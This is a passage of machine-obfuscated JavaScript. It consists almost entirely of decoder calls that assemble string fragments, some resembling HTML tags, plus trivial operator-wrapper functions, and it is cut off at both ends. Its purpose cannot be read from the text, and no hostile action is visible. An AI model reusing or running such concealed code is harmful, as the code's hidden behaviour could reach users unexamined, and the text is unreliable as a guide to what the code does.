n===r},o[e(0,0,2932,1794)]=r(0,0,2386,2070),o[t(0,0,2677,1509)]=i(0,0,2349,2234),o[e(0,0,3114,3110)]=u(0,0,2594,1604)+t(0,0,1796,1932)+"s",o[e(0,0,2499,1794)]=r(0,0,947,-13)+i(0,0,2707,2326)+"er",o[r(0,0,1681,2286)]=e(0,0,1122,1340)+e(0,0,3118,2888)+t(0,0,1525,1388)+u(0,0,2138,2660)+t(0,0,1551,907),o[t(0,0,2455,3178)]=e(0,0,1697,939)+i(0,0,2099,1964)+i(0,0,1480,1386),o[t(0,0,892,665)]=i(0,0,2562,2736),o[e(0,0,1220,562)]=e(0,0,1085,1845)+t(0,0,1412,1715)+t(0,0,1428,1450)+u(0,0,2099,1817),o[i(0,0,1157,515)]=i(0,0,1710,1477)+t(0,0,1442,1787)+t(0,0,2110,1011)+e(0,0,2360,3534),o[e(0,0,1467,869)]=r(0,0,2185,1337)+r(0,0,3030,3889),o[r(0,0,1060,522)]=u(0,0,2982,3308)+e(0,0,2588,3682)+r(0,0,2325,3218),o[u(0,0,2698,3340)]=function(n,r){return n+r},o[r(0,0,992,1508)]=t(0,0,2382,2709)+u(0,0,2037,1066)+u(0,0,1053,274)+u(0,0,1044,1858)+u(0,0,2785,3936)+t(0,0,3188,3362)+u(0,0,2724,2893),o[u(0,0,3164,2443)]=e(0,0,3122,3694),o[i(0,0,2030,2891)]=u(0,0,2951,1937)+e(0,0,1705,2757)+i(0,0,2845,3216)+r(0,0,2084,1855)+"er",o[i(0,0,2633,1453)]=i(0,0,2567,3245),o[u(0,0,1378,1089)]=function(n,r){return n(r)},o[u(0,0,2422,3139)]=r(0,0,1714,2501),o[e(0,0,3148,3338)]=function(n,r){return n(r)},o[u(0,0,1195,217)]=i(0,0,2016,1728),o[t(0,0,1581,1835)]=function(n,r){return n+r},o[i(0,0,2842,3788)]=u(0,0,2382,2289)+e(0,0,2037,2539)+u(0,0,2991,2059)+t(0,0,2227,1344)+u(0,0,2444,2159)+u(0,0,3103,3171),o[e(0,0,3080,2315)]=function(n,r){return n!==r},o[e(0,0,2093,2890)]=e(0,0,2481,3637),o[u(0,0,1028,905)]=r(0,0,853,-173),o[r(0,0,1133,278)]=t(0,0,2278,2049),o[e(0,0,2218,3378)]=r(0,0,3226,3047)+u(0,0,2793,3856)+u(0,0,1109,2236),o[e(0,0,2017,1233)]=e(0,0,2382,1730)+r(0,0,2037,1873)+u(0,0,1716,2766)+e(0,0,2589,2604)+t(0,0,2070,1301)+">",o[u(0,0,1011,1599)]=function(n,r){return n<=r},o[r(0,0,1644,2663)]=function(n,r){return n(r)},o[i(0,0,2660,2222)]=function(n,r){return n===r},o[i(0,0,3158,4009)]=r(0,0,1479,1457),o[e(0,0,1601,2159)]=e(0,0,1252,158),o[i(0,0,2924,3060)]=function(n,r){return n==r},o[e(0,0,2094,2233)]=u(0,0,1236,2313)+")",o[r(0,0,2494,2179)]=e(0,0,2382,1479)+u(0,0,3151,2260)+r(0,0,1499,842)+t(0,0,1961,3144)+u(0,0,2291,2098)+e(0,0,1789,668)+e(0,0,2053,966)+"/>",o[u(0,0,2038,1458)]=function(n,r){return n==r},o[e(0,0,2333,2702)]=u(0,0,2616,2175)+")",o[r(0,0,2228,2105)]=t(0,0,2382,1804)+r(0,0,3151,2898)+i(0,0,1032,1729)+i(0,0,988,50)+t(0,0,3198,3244)+i(0,0,1106,1250)+r(0,0,1968,2847),o[e(0,0,1942,2451)]=t(0,0,1239,1538)+")",o[i(0,0,1970,1979)]=t(0,0,2382,3332)+i(0,0,2037,2468)+e(0,0,2991,3828)+t(0,0,2227,2548)+r(0,0,2168,1156)+u(0,0,2537,1802),o[i(0,0,1283,1283)]=u(0,0,2517,2188)+"d",o[u(0,0,3152,2966)]=u(0,0,984,-70)+"ki",o[i(0,0,2447,1597)]=r(0,0,2159,2153),o[i(0,0,1703,2532)]=t(0,0,1586,1071),o[e(0,0,2735,2228)]=u(0,0,1374,2300)+"t",o[r(0,0,1194,2228)]=function(n,r){return n+r},o[i(0,0,1558,2410)]=function(n,r){return n+r},o[e(0,0,1592,2199)]=function(n,r){return n+r},o[e(0,0,2199,1947)]=i(0,0,2835,3396)+t(0,0,2082,1102)+i(0,0,2415,1487)+r(0,0,2119,1305)+e(0,0,1290,1933)+e(0,0,1674,1011)+r(0,0,2552,2823)+t(0,0,2558,2039)+r(0,0,1341,1335)+r(0,0,934,476)+r(0,0,1272,2480)+r(0,0,3258,4102),o[e(0,0,2433,2297)]=u(0,0,1440,2581)+e(0,0,2869,2890),o[t(0,0,3184,3442)]=t(0,0,1049,2148)+"=",o[r(0,0,2223,2487)]=function(n,r){return n-r},o[t(0,0,2069,1160)]=function(n,r){return n/r},o[r(0,0,2652,3732)]=i(0,0,1163,71),o[t(0,0,2644,3418)]=function(n,r){return n/r},o[r(0,0,902,604)]=i(0,0,2301,2182),o[e(0,0,3146,3820)]=u(0,0,2802,3216),o[t(0,0,3242,2562)]=function(n,r){return n===r},o[e(0,0,1351,941)]=r(0,0,1530,1122),o[t(0,0,1063,19)]=function(n,r){return n+r},o[e(0,0,1144,410)]=function(n,r){return n+r},o[u(0,0,913,972)]=t(0,0,2943,1995),o[u(0,0,2256,2218)]=function(n,r){return n+r},o[i(0,0,2853,2648)]=function(n,r){return n===r},o[r(0,0,2516,2141)]=t(0,0,1751,1983),o[r(0,0,1881,1567)]=e(0,0,3096,2029),o[r(0,0,2080,1121)]=function(n,r){return n+r},o[r(0,0,1334,1351)]=function(n,r){return n===r},o[e(0,0,2665,2173)]=e(0,0,888,755),o[t(0,0,2311,1406)]=function(n,r){return n+r},o[r(0,0,1055,175)]=function(n,r){return n===r},o[t(0,0,1843,1363)]=u(0,0,2890,3247),o[t(0,0,1803,2572)]=e(0,0,2166,1462),o[i(0,0,3170,4342)]=function(n,r){return n(r)},o[r(0,0,895,1483)]=i(0,0,2364,2926)+r(0,0,2291,1923)+u(0,0,1789,1838)+i(0,0,1379,1454),o[u(0,0,1365,227)]=function(n,r){return n(r)},o[u(0,0,1305,917)]=function(n,r){return n(r)},o[e(0,0,2907,3792)]=function(n,r){return n(r)},o[r(0,0,1234,1908)]=function(n,r){return n==r},o[r(0,0,2230,3081)]=function(n,r){return n(r)},o[i(0,0,2811,2e3)]=function(n,r){return n(r)},o[u(0,0,2577,2718)]=function(n,r){return n(r)},o[e(0,0,2242,2558)]=e(0,0,962,848)+"ch",o[i(0,0,2857,3426)]=e(0,0,962,1426)+i(0,0,1021,751)+r(0,0,2810,2705),o[e(0,0,1010,1105)]=u(0,0,1086,1825)+")",o[e(0,0,912,1810)]=function(n,r){return n+r},o[t(0,0,1904,2851)]=t(0,0,2382,2559)+e(0,0,2037,2392)+e(0,0,2991,4133)+e(0,0,2227,2473)+i(0,0,2240,3418)+e(0,0,2021,2028),o[i(0,0,3245,3115)]=function(n,r){return n(r)},o[r(0,0,2244,3122)]=e(0,0,2403,2119)+t(0,0,3051,2583)+r(0,0,2239,3274),o[r(0,0,1740,814)]=r(0,0,3065,3642)+u(0,0,1539,477)+t(0,0,2408,2027)+r(0,0,2152,1899)+u(0,0,2322,1200)+i(0,0,1112,752)+e(0,0,2712,2664)+u(0,0,2669,1776)+r(0,0,3143,2551)+u(0,0,1058,1950)+e(0,0,1228,227)+u(0,0,1255,403)+i(0,0,1111,1448)+r(0,0,2523,3167)+i(0,0,1362,948)+u(0,0,2491,3538)+i(0,0,1358,148)+i(0,0,1262,295),o[i(0,0,2057,1015)]=i(0,0,2425,1223)+u(0,0,1315,1822),o[r(0,0,2255,1870)]=function(n,r){return n+r},o[e(0,0,2704,2587)]=u(0,0,2382,1779)+r(0,0,2037,3179)+i(0,0,2991,1888)+i(0,0,2227,1144)+t(0,0,1985,2620)+t(0,0,2263,3197)+e(0,0,1563,871),o[t(0,0,1753,881)]=function(n,r){return n(r)},o[r(0,0,1172,86)]=function(n,r){return n-r},o[e(0,0,2957,1804)]=function(n,r){return n(r)},o[t(0,0,2429,2841)]=function(n,r){return n>r},o[u(0,0,2526,1613)]=function(n,r){return n>r},o[t(0,0,1080,677)]=u(0,0,1476,347)+t(0,0,2045,2063)+"n",o[i(0,0,2437,1617)]=r(0,0,2175,1758)+u(0,0,1649,1202)+"a",o[r(0,0,3155,3024)]=function(n,r){return n===r},o[i(0,0,1944,1331)]=function(n,r){return n+r},o[i(0,0,2114,1653)]=function(n,r){return n!==r},o[i(0,0,2203,3265)]=r(0,0,1098,1930),o[i(0,0,2961,1993)]=function(n,r){return n(r)},o[t(0,0,1834,906)]=u(0,0,2535,2294)+u(0,0,3050,3215)+r(0,0,3217,3113),o[r(0,0,1540,730)]=r(0,0,2382,3067)+i(0,0,2037,2042)+r(0,0,2074,3210)+t(0,0,2195,2805)+r(0,0,1515,1288)+"/>",o[t(0,0,3139,3328)]=function(n,r){return n(r)},o[e(0,0,3e3,1937)]=t(0,0,1567,2321)+i(0,0,3050,2265)+t(0,0,3020,2228),o[u(0,0,2226,1735)]=function(n,r){return n(r)},o[e(0,0,2893,2721)]=e(0,0,2786,3554)+e(0,0,3035,3103)+u(0,0,1101,162),o[i(0,0,3033,2407)]=u(0,0,1037,523),o[u(0,0,2066,2520)]=e(0,0,2312,3150),o[i(0,0,1840,1007)]=r(0,0,2564,2934),o[e(0,0,1929,1821)]=function(n,r){return n+r},o[u(0,0,876,729)]=i(0,0,2382,1849)+e(0,0,2037,1933)+t(0,0,2620,1879)+t(0,0,1955,875)+e(0,0,1138,1298)+t(0,0,3132,2354)+t(0,0,3083,4129)+t(0,0,975,2113)+i(0,0,1161,1487)+r(0,0,3192,2909)+e(0,0,3099,3521)+e(0,0,1066,1510)+u(0,0,2545,2680)+u(0,0,1251,1464)+t(0,0,1889,1851)+r(0,0,3190,3573)+t(0,0,1557,1607)+e(0,0,3264,3594)+e(0,0,2628,2413)+u(0,0,1143,1703)+t(0,0,2964,3580)+i(0,0,3211,3968)+i(0,0,1344,1834)+u(0,0,2656,2188)+i(0,0,1616,717)+e(0,0,2354,2650)+i(0,0,3185,2987)+e(0,0,1727,755)+u(0,0,2037,2095)+t(0,0,2620,2375)+i(0,0,1309,913)+u(0,0,1048,704)+i(0,0,1819,2267)+">",o[r(0,0,1683,1628)]=e(0,0,1702,2327)+e(0,0,2465,3669)+i(0,0,3017,2660)+r(0,0,3205,2167)+e(0,0,1720,1322)+u(0,0,2427,1399)+e(0,0,3248,2682)+u(0,0,1744,1949)+r(0,0,2733,2637),o[u(0,0,1061,1556)]=u(0,0,1173,1380)+")",o[e(0,0,2851,3251)]=function(n,r){return n===r},o[e(0,0,3240,2909)]=e(0,0,2482,2896),o[i(0,0,1665,1251)]=e(0,0,1263,1620),o[u(0,0,1571,914)]=function(n,r){return n+r},o[t(0,0,3179,4253)]=function(n,r){return n+r},o[i(0,0,1387,689)]=i(0,0,2598,3809)+r(0,0,3232,2652)+i(0,0,2888,2861)+e(0,0,2892,3446)+r(0,0,1276,1383),o[i(0,0,3071,2540)]=t(0,0,1702,1497)+"n>",o[e(0,0,1451,2325)]=e(0,0,1759,1487)+i(0,0,1809,852)+")",o[r(0,0,2741,2401)]=i(0,0,2153,1350),o[i(0,0,983,-41)]=function(n,r){return n+r},o[e(0,0,2908,2895)]=i(0,0,2382,3262)+t(0,0,2037,1210)+t(0,0,2991,3223)+u(0,0,2227,1272)+t(0,0,2444,2441)+r(0,0,990,458)+'">',o[t(0,0,2286,2873)]=e(0,0,2914,2846)+i(0,0,1576,489),o[i(0,0,1951,2662)]=e(0,0,1989,1545),o[r(0,0,1708,519)]=u(0,0,1310,497),o[u(0,0,3061,3809)]=function(n,r){return n+r},o[e(0,0,2085,1244)]=function(n,r){return n+r},o[r(0,0,3055,4173)]=t(0,0,2382,3400)+r(0,0,2037,1836)+e(0,0,2840,3290)+r(0,0,3177,2852)+e(0,0,1504,2173)+e(0,0,3077,3421),o[t(0,0,1216,1630)]=r(0,0,2351,2271)+r(0,0,2654,3427)+")",o[r(0,0,3219,2671)]=function(n,r){return n===r},o[i(0,0,898,856)]=t(0,0,2657,3124),o[t(0,0,995,200)]=u(0,0,1468,2167),o[e(0,0,2602,1831)]=r(0,0,2382,3426)+i(0,0,2037,2432)+e(0,0,2840,2868)+i(0,0,2344,2386)+i(0,0,3028,2933)+e(0,0,1745,2337),o[u(0,0,2358,2989)]=e(0,0,1572,2505),o[r(0,0,1361,1169)]=i(0,0,1926,1828),o[i(0,0,882,195)]=function(n,r){return n+r},o[u(0,0,2813,2299)]=function(n,r){return n+r},o[e(0,0,2198,2467)]=function(n,r){return n===r},o[u(0,0,1973,2476)]=u(0,0,2046,1993),o[u(0,0,1377,965)]=i(0,0,1307,2172),o[u(0,0,2544,3364)]=function(n,r){return n+r},o[t(0,0,2236,2571)]=r(0,0,957,-65),o[r(0,0,1348,1143)]=function(n,r){return n+r},o[u(0,0,1222,2317)]=function(n,r){return n+r},o[u(0,0,908,965)]=r(0,0,1024,-149),o[e(0,0,2127,2265)]=r(0,0,2142,2685),o[u(0,0,2635,2215)]=function(n,r){return n+r},o[i(0,0,2529,2076)]=function(n,r){return n===r},o[r(0,0,864,-206)]=r(0,0,1257,1192),o[r(0,0,2145,1872)]=t(0,0,1654,569),o[i(0,0,1316,1873)]=function(n,r){return n+r},o[t(0,0,1155,1078)]=function(n,r){return n+r},o[r(0,0,1190,251)]=u(0,0,3249,3315)+")",o[u(0,0,2184,1071)]=function(n,r){return n!==r},o[t(0,0,2639,2012)]=u(0,0,1447,2133),o[e(0,0,3120,2823)]=function(n,r){return n+r},o[i(0,0,1920,1363)]=t(0,0,2382,1772)+r(0,0,2037,2547)+e(0,0,2991,3395)+r(0,0,2227,3415)+e(0,0,1847,2152)+i(0,0,1691,1233),o[r(0,0,3137,4009)]=t(0,0,3021,1935)+")",o[t(0,0,1821,2920)]=r(0,0,2557,1560),o[t(0,0,2563,1461)]=u(0,0,1192,1740),o[r(0,0,1295,2397)]=function(n,r){return n+r},o[e(0,0,2666,1824)]=t(0,0,2382,3249)+e(0,0,2037,2028)+u(0,0,2991,4172)+i(0,0,2227,2671)+e(0,0,1472,1290)+r(0,0,3090,3709),o[r(0,0,2686,1812)]=function(n,r){return n===r},o[i(0,0,2736,3042)]=r(0,0,1935,2172),o[r(0,0,2688,2759)]=u(0,0,2825,3180),o[e(0,0,1604,2158)]=function(n,r){return n+r},o[r(0,0,1026,166)]=function(n,r){return n+r},o[i(0,0,2284,2548)]=r(0,0,3145,3862)+r(0,0,1254,1437)+e(0,0,2221,1282),o[t(0,0,1135,1670)]=e(0,0,1100,1610),o[r(0,0,1007,-68)]=i(0,0,3065,3881)+e(0,0,1539,684)+t(0,0,2408,2327)+e(0,0,2152,1413)+i(0,0,2322,3422)+i(0,0,1112,1516)+e(0,0,2712,1563)+u(0,0,2958,3780)+i(0,0,1895,1843)+r(0,0,1320,1819)+u(0,0,2538,1811)+i(0,0,2048,1575)+u(0,0,3241,3372)+i(0,0,1132,2029)+u(0,0,881,816)+u(0,0,1437,927)+r(0,0,1358,2036)+r(0,0,1262,1828),o[r(0,0,2290,1094)]=t(0,0,3165,2882),o[u(0,0,2739,1792)]=r(0,0,2047,3133),o[r(0,0,1513,493)]=i(0,0,1762,1231)+u(0,0,2091,3176)+"h)",o[i(0,0,1874,2561)]=u(0,0,2011,3031),o[t(0,0,1202,1111)]=i(0,0,3065,1855)+e(0,0,1539,1958)+e(0,0,2408,3010)+r(0,0,2152,3188)+i(0,0,2322,2965)+t(0,0,2580,3514)+r(0,0,2472,1927)+t(0,0,998,408)+r(0,0,3143,2820)+i(0,0,1058,1013)+u(0,0,1228,153)+t(0,0,1255,1867)+t(0,0,1111,1610)+e(0,0,2523,2988)+i(0,0,2565,2852)+u(0,0,1388,1562)+r(0,0,1197,1843)+i(0,0,2105,2503)+">",o[i(0,0,2432,1922)]=function(n,r){return n===r},o[e(0,0,3063,3762)]=function(n,r){return n===r},o[e(0,0,2171,1815)]=u(0,0,1312,635),o[e(0,0,1639,2540)]=function(n,r){return n(r)},o[r(0,0,2965,2786)]=function(n,r){return n+r},o[i(0,0,1605,398)]=function(n,r){return n+r},o[t(0,0,1676,2750)]=function(n,r){return n+r},o[u(0,0,2550,1427)]=function(n,r){return n-r},o[u(0,0,2169,2798)]=function(n,r){return n/r},o[u(0,0,2361,3557)]=function(n,r){return n/r},o[t(0,0,3081,4189)]=function(n,r){return n/r},o[u(0,0,2532,3290)]=function(n,r){return n/r},o[e(0,0,2449,1912)]=function(n,r){return n===r},o[i(0,0,1336,1814)]=e(0,0,1982,1592),o[i(0,0,852,886)]=r(0,0,2706,3453),o[u(0,0,1849,2219)]=function(n,r){return n(r)},o[t(0,0,2272,2345)]=r(0,0,2947,3183)+u(0,0,2459,2811)+i(0,0,2994,3417),o[r(0,0,1886,2788)]=e(0,0,2382,2413)+u(0,0,2037,1767)+e(0,0,1716,1147)+r(0,0,2589,2808)+i(0,0,1478,1749)+t(0,0,931,265)+e(0,0,1306,969)+e(0,0,1632,2404)+u(0,0,1564,585)+e(0,0,2667,2651)+t(0,0,1282,1771)+r(0,0,1678,1529)+t(0,0,2207,2408)+r(0,0,2498,1759)+e(0,0,2507,1760)+i(0,0,1417,2570)+r(0,0,3239,2350)+t(0,0,3226,3446)+t(0,0,2793,3619)+r(0,0,1109,1066)+e(0,0,1582,1535)+e(0,0,2162,1398)+u(0,0,2889,2138)+e(0,0,3037,3522)+e(0,0,2387,1494)+t(0,0,2131,1830)+t(0,0,1611,438)+i(0,0,2033,3232)+r(0,0,1303,187)+i(0,0,1735,2506)+u(0,0,2020,2498)+t(0,0,2485,3280)+r(0,0,986,357)+r(0,0,2276,2995)+t(0,0,1474,1769)+e(0,0,1833,1159)+r(0,0,3068,2228)+i(0,0,3221,3278)+r(0,0,945,-72)+t(0,0,2372,2249)+e(0,0,1079,375)+t(0,0,2131,3115)+r(0,0,1093,1094)+u(0,0,2204,1606)+u(0,0,2018,3224)+i(0,0,2435,3049)+u(0,0,2974,4155)+i(0,0,3019,3296),o[i(0,0,2479,1835)]=function(n,r){return n(r)},o[t(0,0,2143,1828)]=function(n,r){return n(r)},o[r(0,0,1399,411)]=i(0,0,1621,1783),o[r(0,0,2800,2726)]=r(0,0,2448,1886),o[i(0,0,2662,3144)]=function(n,r){return n(r)},o[i(0,0,1015,1379)]=function(n,r){return n!==r},o[u(0,0,2881,2868)]=r(0,0,2151,2785),o[e(0,0,2156,3186)]=u(0,0,2126,3022),o[t(0,0,2910,3695)]=function(n,r){return n(r)},o[i(0,0,914,519)]=function(n,r){return n+r},o[e(0,0,2334,2752)]=i(0,0,1224,1416)+t(0,0,2849,3181),o[e(0,0,1900,1028)]=function(n,r){return n===r},o[u(0,0,2960,2122)]=r(0,0,1934,1514),o[t(0,0,1071,1055)]=function(n,r){return n(r)},o[i(0,0,2582,1759)]=function(n,r){return n(r)},o[i(0,0,2497,2901)]=function(n,r){return n(r)},o[u(0,0,2305,2342)]=i(0,0,1835,2800),o[r(0,0,2784,2083)]=r(0,0,1559,1791),o[u(0,0,1150,332)]=function(n,r){return n===r},o[i(0,0,974,1712)]=e(0,0,940,122),o[t(0,0,1191,2328)]=function(n,r){return n(r)},o[i(0,0,2743,3901)]=e(0,0,1200,2395),o[u(0,0,1925,2997)]=i(0,0,2962,2360)+e(0,0,2258,1268),o[t(0,0,1118,249)]=function(n,r){return n-r},o[e(0,0,2248,2699)]=r(0,0,1188,1048),o[r(0,0,3029,2234)]=function(n,r){return n+r},o[e(0,0,1671,1558)]=function(n,r){return n===r},o[i(0,0,1915,951)]=r(0,0,1034,190),o[u(0,0,1394,1402)]=t(0,0,2779,2817),o[t(0,0,2807,3940)]=function(n,r){return n(r)},o[t(0,0,874,1066)]=function(n,r){return n(r)},o[t(0,0,2087,2009)]=e(0,0,966,1856),o[i(0,0,1999,1882)]=function(n,r){return n(r)},o[e(0,0,1699,826)]=function(n,r){return n(r)},o[r(0,0,3126,3292)]=function(n,r){return n-r},o[r(0,0,3196,2252)]=function(n,r){return n(r)},o[r(0,0,2714,3097)]=function(n,r){return n>=r},o[t(0,0,1599,431)]=function(n,r){return n+r},o[u(0,0,3031,3421)]=i(0,0,2019,989),o[t(0,0,2980,3947)]=r(0,0,1410,1325),o[e(0,0,3106,3777)]=function(n,r){return n(r)},o[i(0,0,2569,1984)]=function(n,r){return n(r)},o[e(0,0,2071,2131)]=function(n,r){return n===r},o[e(0,0,1108,2061)]=u(0,0,1600,410),o[i(0,0,2116,973)]=function(n,r){return n(r)},o[e(0,0,1292,1814)]=function(n,r){return n(r)},o[e(0,0,1313,2242)]=function(n,r){return n===r},o[e(0,0,973,405)]=e(0,0,935,1865),o[r(0,0,1177,2014)]=t(0,0,1084,1246),o[t(0,0,1140,1983)]=t(0,0,1848,2107)+r(0,0,2845,3330)+u(0,0,2084,1294)+"er",o[i(0,0,926,52)]=function(n,r){return n(r)},o[i(0,0,1475,334)]=function(n,r){return n(r)},o[t(0,0,2749,3879)]=function(n,r){return n(r)},o[e(0,0,3023,2044)]=function(n,r){return n(r)},o[u(0,0,2547,1391)]=u(0,0,1858,2342),o[i(0,0,2856,1919)]=function(n,r){return n(r)},o[i(0,0,968,446)]=function(n,r){return n(r)},o[i(0,0,1972,838)]=function(n,r){return n+r},o[e(0,0,1724,2882)]=function(n,r){return n+r},o[i(0,0,910,-296)]=function(n,r){return n+r},o[e(0,0,2695,3199)]=function(n,r){return n+r},o[u(0,0,2331,1651)]=t(0,0,2192,2698)+t(0,0,3083,3844)+'"',o[e(0,0,1634,2419)]=i(0,0,3025,3696)+t(0,0,2722,3640)+'"',o[t(0,0,2383,2809)]=i(0,0,1375,2387)+i(0,0,2341,1870),o[e(0,0,3078,3339)]=u(0,0,2410,3529)+e(0,0,2180,2484)+t(0,0,1640,1972)+t(0,0,2694,2206)+u(0,0,3230,3844),o[t(0,0,3266,4198)]=function(n,r){return n(r)},o[e(0,0,2438,2522)]=t(0,0,2601,2392)+u(0,0,2573,3098)+u(0,0,1386,1249)+i(0,0,1607,591),o[u(0,0,1905,2272)]=function(n,r){return n(r)},o[u(0,0,2249,2311)]=e(0,0,2768,2385)+e(0,0,2758,2817)+t(0,0,2792,3181)+e(0,0,2650,2731)+e(0,0,1727,559)+"li",o[i(0,0,2172,1917)]=function(n,r){return n(r)},o[u(0,0,1726,1361)]=function(n,r){return n(r)},o[u(0,0,2808,2216)]=function(n,r){return n(r)},o[u(0,0,858,1149)]=function(n,r){return n==r},o[e(0,0,2595,1966)]=function(n,r){return n(r)},o[i(0,0,1730,2451)]=function(n,r){return n<=r},o[r(0,0,1590,1646)]=function(n,r){return n(r)},o[e(0,0,921,1138)]=function(n,r){return n(r)},o[t(0,0,1991,2332)]=function(n,r){return n(r)},o[r(0,0,2014,2856)]=t(0,0,2835,2399)+"l",o[t(0,0,2521,1385)]=function(n,r){return n+r},o[e(0,0,2626,3096)]=function(n,r){return n(r)},o[t(0,0,1804,1685)]=function(n,r){return n+r},o[i(0,0,948,247)]=function(n,r){return n==r},o[i(0,0,938,-193)]=function(n,r){return n(r)},o[u(0,0,2106,3271)]=function(n,r){return n==r},o[t(0,0,961,1605)]=function(n,r){return n+r},o[i(0,0,866,1975)]=function(n,r){return n==r},o[i(0,0,1154,1196)]=function(n,r){return n==r},o[t(0,0,980,652)]=function(n,r){return n(r)},o[i(0,0,1670,1144)]=function(n,r){return n(r)},o[e(0,0,1770,891)]=u(0,0,2574,1605)+u(0,0,2534,3499),o[r(0,0,1546,904)]=function(n,r){return n(r)},o[r(0,0,1219,405)]=function(n,r,t){return n(r,t)},o[r(0,0,3228,2589)]=r(0,0,920,1214)+t(0,0,1020,1740)+r(0,0,1790,1068)+u(0,0,1791,1860)+e(0,0,2593,2454)+e(0,0,1561,698)+r(0,0,1035,2234)+r(0,0,2655,3541)+r(0,0,3247,3314)+i(0,0,3173,2035)+t(0,0,3268,3938)+r(0,0,2658,2139)+u(0,0,1701,2597)+u(0,0,1548,2463)+t(0,0,1517,945)+i(0,0,1480,1540)+i(0,0,1587,2440)+e(0,0,1210,820)+r(0,0,2729,2656)+t(0,0,1506,2241)+t(0,0,2493,3392)+e(0,0,2426,3416)+i(0,0,947,1549)+r(0,0,2707,2582)+e(0,0,2902,2459)+t(0,0,2995,2346)+e(0,0,1442,1928)+u(0,0,2110,906)+r(0,0,3091,3272)+r(0,0,2548,1802)+u(0,0,1794,2013)+e(0,0,2320,1176)+u(0,0,2461,2688)+u(0,0,2655,3845)+r(0,0,3247,4261)+i(0,0,2398,2795)+u(0,0,2076,2847)+e(0,0,1526,2227)+i(0,0,1114,252)+e(0,0,1442,1999)+u(0,0,2110,2192)+r(0,0,2360,2751),o[t(0,0,2959,4129)]=e(0,0,2368,3025)+e(0,0,1869,2047)+i(0,0,2023,1326)+"t",o[r(0,0,2745,3114)]=r(0,0,1476,1958)+e(0,0,2067,1477),o[r(0,0,2193,3188)]=function(n,r){return n(r)},o[u(0,0,2487,2735)]=function(n,r){return n(r)},o[u(0,0,3100,2889)]=e(0,0,2574,1777)+i(0,0,1405,2464)+"i",o[t(0,0,1407,1345)]=e(0,0,2368,2435)+t(0,0,1521,402),o[e(0,0,2009,2752)]=i(0,0,2574,2560)+t(0,0,2231,3186)+u(0,0,2163,2182)+r(0,0,1008,2092)+"nu",o[r(0,0,1355,704)]=function(n,r){return n(r)},o[r(0,0,1432,880)]=r(0,0,2574,3295)+t(0,0,2231,2293)+i(0,0,2428,2546)+"a",o[i(0,0,2179,1166)]=function(n,r){return n(r)},o[t(0,0,1887,701)]=e(0,0,2574,2151)+u(0,0,2973,2379),o[i(0,0,2453,3589)]=function(n,r){return n(r)},o[i(0,0,2905,2889)]=e(0,0,2574,2569)+e(0,0,1707,624),o[r(0,0,978,256)]=function(n,r){return n(r)},o[u(0,0,1787,2814)]=t(0,0,2574,2890)+e(0,0,2381,2202)+i(0,0,2574,3528)+u(0,0,3195,2808)+r(0,0,1333,1591),o[t(0,0,2671,2528)]=e(0,0,2368,2519)+u(0,0,3178,3767)+r(0,0,2719,2283)+r(0,0,2684,2861),o[u(0,0,2083,1596)]=function(n,r){return n(r)},o[r(0,0,2457,1300)]=function(n,r){return n(r)},o[u(0,0,1932,1725)]=i(0,0,947,1922)+e(0,0,1507,1550)+r(0,0,3121,4107)+"me",o[u(0,0,2841,2205)]=r(0,0,947,1805)+u(0,0,1507,1950)+r(0,0,1655,1021)+"ke",o[e(0,0,2388,2232)]=u(0,0,947,1124)+e(0,0,1507,2178)+r(0,0,3200,2522)+e(0,0,3123,3466)+"e",o[e(0,0,2471,2154)]=function(n,r){return n(r)},o[i(0,0,1431,461)]=function(n,r){return n(r)},o[r(0,0,1145,2227)]=r(0,0,2574,2801)+r(0,0,1593,1064)+e(0,0,3162,3001)+e(0,0,1816,2721)+"i",o[e(0,0,929,-230)]=t(0,0,2574,2894)+e(0,0,952,1017),o[e(0,0,2530,3233)]=u(0,0,2876,2676)+r(0,0,2909,2493)+u(0,0,1879,2387),o[i(0,0,3115,2690)]=function(n,r){return n(r)},o[i(0,0,1568,1958)]=i(0,0,947,-177)+r(0,0,1507,1559),o[r(0,0,878,-159)]=t(0,0,2955,3012)+i(0,0,2576,2836),o[t(0,0,901,1783)]=e(0,0,984,401)+u(0,0,954,1724)+" a",o[e(0,0,1549,1135)]=r(0,0,1950,773)+u(0,0,911,868)+i(0,0,3060,2353)+u(0,0,3198,3091)+t(0,0,1106,1865)+"r",o[i(0,0,1618,2746)]=function(n,r){return n(r)},o[i(0,0,2225,1366)]=t(0,0,1950,1491)+t(0,0,1014,194)+i(0,0,1050,1363)+i(0,0,2174,1569)+i(0,0,1793,1232),o[r(0,0,1023,-58)]=r(0,0,2519,2009)+r(0,0,3093,2108)+r(0,0,1533,2681)+"et",o[u(0,0,2470,3087)]=e(0,0,1658,804)+i(0,0,3093,2192)+e(0,0,1533,1356)+"et",o[u(0,0,2377,3290)]=e(0,0,1788,1584)+r(0,0,1574,1501)+i(0,0,2181,2954)+u(0,0,1533,2510)+"et",o[t(0,0,939,281)]=function(n,r){return n(r)},o[u(0,0,1416,1252)]=e(0,0,2768,3232)+u(0,0,2758,2244)+t(0,0,2792,2364)+e(0,0,2650,1950)+"a",o[e(0,0,1016,1009)]=function(n,r){return n(r)},o[r(0,0,1270,1886)]=r(0,0,2938,3761)+r(0,0,1570,2041)+e(0,0,3237,3627)+i(0,0,2076,2127)+i(0,0,1359,717)+t(0,0,1852,2601)+u(0,0,2546,2317)+e(0,0,2864,1691),o[t(0,0,3073,2746)]=function(n,r){return n(r)},o[i(0,0,1966,1864)]=u(0,0,2468,2484)+r(0,0,2112,1616)+"er",o[e(0,0,2044,1537)]=e(0,0,1187,1181)+t(0,0,3234,2922)+"xt",o[u(0,0,1435,796)]=function(n,r){return n(r)},o[u(0,0,2281,1558)]=t(0,0,2574,2113)+i(0,0,3008,2523)+r(0,0,1338,935)+t(0,0,1533,1666)+t(0,0,2709,2568)+r(0,0,2734,2327)+"3",o[u(0,0,3070,2638)]=function(n,r){return n(r)},o[i(0,0,1717,1800)]=t(0,0,1945,1276)+t(0,0,1058,2056)+r(0,0,1810,1019)+e(0,0,2048,2635)+r(0,0,3241,3437)+t(0,0,1132,1246),o[t(0,0,1750,2184)]=u(0,0,1126,816)+r(0,0,1350,238),o[i(0,0,889,2012)]=function(n,r){return n(r)},o[t(0,0,2036,2262)]=e(0,0,2440,1802)+i(0,0,1796,813)+e(0,0,1637,1408)+i(0,0,1690,701),o[e(0,0,1686,2088)]=function(n,r){return n(r)},o[r(0,0,1885,861)]=u(0,0,1580,2244)+r(0,0,1258,1094)+r(0,0,3213,3704)+"nt";var 